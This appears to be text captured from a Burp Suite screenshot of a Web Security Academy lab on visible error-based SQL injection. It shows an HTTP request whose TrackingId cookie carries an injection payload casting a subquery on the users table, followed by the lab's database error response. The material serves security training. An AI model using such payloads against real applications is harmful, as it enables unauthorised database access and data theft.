 Request
Pretty Raw Hex
\n
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0a3900040345781ab68c010a003e00cc.web-security-academy.net
3 Cookie: TrackingId=MPRrQbA5gvOPpgog' AND 1=CAST((SELECT * FROM users) AS int)--; session=
XYhBG2E7oX9yOFVVFY577euhOPqjCtMW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3900040345781ab68c010a003e00cc.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Visible error-based SQL injection
Back to lab home Back to lab description
LAB Not solved
ERROR: subquery must return only one column Position: 65
ERROR: subquery must return only one column Position: 65